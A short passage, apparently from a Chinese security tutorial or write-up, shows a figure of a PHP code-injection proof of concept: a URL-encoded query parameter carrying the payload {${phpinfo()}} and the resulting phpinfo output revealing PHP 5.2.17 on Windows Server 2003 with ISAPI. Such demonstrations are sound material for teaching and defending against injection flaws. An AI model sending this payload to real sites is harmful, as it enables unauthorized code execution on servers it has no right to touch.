 phpinfo()
/yanfang/?q=%7B%24%7Bphpinfo%28%29%7D%7D
PHP Version 5.2.17 防phpdos版v1.3-ReBuild by
www.7i24.com
System Windows NT S014102249010 5.2 build 3790
Build Date () Jun 8 2012 10:29:04
Configure Command cscript /nologo configure.js "--enable-snapshot-buil
ipv6"
Server API ISAPI
图 3-4-3